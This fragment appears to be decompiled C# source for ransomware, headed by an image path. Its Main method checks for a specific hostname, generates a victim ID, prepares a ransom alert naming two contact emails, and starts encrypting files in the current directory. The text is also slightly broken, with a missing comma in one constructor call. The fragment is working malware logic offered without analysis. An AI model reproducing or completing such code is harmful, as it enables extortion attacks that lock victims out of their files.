 private static void Main(string[] args)
{
Utility utility = new Utility();
PasswordHasher passwordHasher = new PasswordHasher();
if (!Dns.GetHostName().Equals("DESKTOP-A1L0P1U", StringComparison.OrdinalIgnoreCase))
{
return;
}
Program.UID = utility.GenerateUserID();
utility.Write("\nUserID = " + Program.UID, ConsoleColor.Cyan);
Alert alert = new Alert(Program.UID, Program.email1, Program.email2);
Program.email = string.Concat(new string[]
{
Program.email1,
" And ",
Program.email2,
" (send both)"
});
Program.coreEncrypter = new CoreEncrypter(passwordHasher.GetHashCode(Program.UID, Program.salt) alert.ValidateAlert(),
Program.alertName, Program.email);
utility.Write("\nStart ...", ConsoleColor.Red);
Program.Enc(Environment.CurrentDirectory);
Console.ReadKey();